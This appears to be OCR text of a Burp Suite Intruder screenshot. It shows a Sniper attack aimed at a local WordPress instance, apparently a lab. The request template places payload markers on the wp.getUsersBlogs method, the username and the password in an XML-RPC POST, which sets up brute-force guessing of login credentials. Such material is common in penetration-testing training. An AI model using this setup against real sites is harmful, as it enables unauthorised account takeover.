 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://0.0.0.0:32768
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /xmlrpc.php HTTP/1.1
2 Host: 0.0.0.0:32768
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 165
10
11 <methodCall>
12 <methodName>§wp.getUsersBlogs§</methodName>
13 <params>
14 <param><value>§admin§</value></param>
15 <param><value>§senha§</value></param>
16 </params>
17 </methodCall>S